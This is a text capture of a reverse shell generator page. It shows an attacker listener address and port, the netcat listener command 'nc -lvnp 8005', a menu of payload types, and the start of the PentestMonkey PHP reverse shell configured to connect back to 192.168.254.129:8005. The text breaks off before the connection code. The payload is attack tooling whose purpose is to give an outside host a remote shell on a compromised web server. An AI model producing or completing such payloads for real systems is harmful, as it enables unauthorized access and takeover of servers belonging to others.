 Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.254.129
Port
8005
+1
Listener
Advanced
🚀 nc -lvnp 8005
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
Perl no sh
Perl PentestMonkey
PHP Emoji
PHP PentestMonkey
PHP Ivan Sincek
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped
to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.254.129';
$port = 8005;